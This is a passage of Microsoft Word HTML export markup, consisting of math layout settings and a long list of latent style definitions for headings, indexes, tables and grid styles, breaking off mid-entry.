   <m:lMargin m:val="0"></m:lMargin>
   <m:rMargin m:val="0"></m:rMargin>
   <m:defJc m:val="centerGroup"></m:defJc>
   <m:wrapIndent m:val="1440"></m:wrapIndent>
   <m:intLim m:val="subSup"></m:intLim>
   <m:naryLim m:val="undOvr"></m:naryLim>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"></w:LsdException>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"></w:LsdException>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"></w:LsdException>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"></w:LsdException>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"></w:LsdException>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"></w:LsdException>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"></w:LsdException>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"></w:LsdException>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"></w:LsdException>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"></w:LsdException>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"></w:LsdException>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"></w:LsdException>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"></w:LsdException>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"></w:LsdException>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"></w:LsdException>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"></w:LsdException>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"></w:LsdException>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
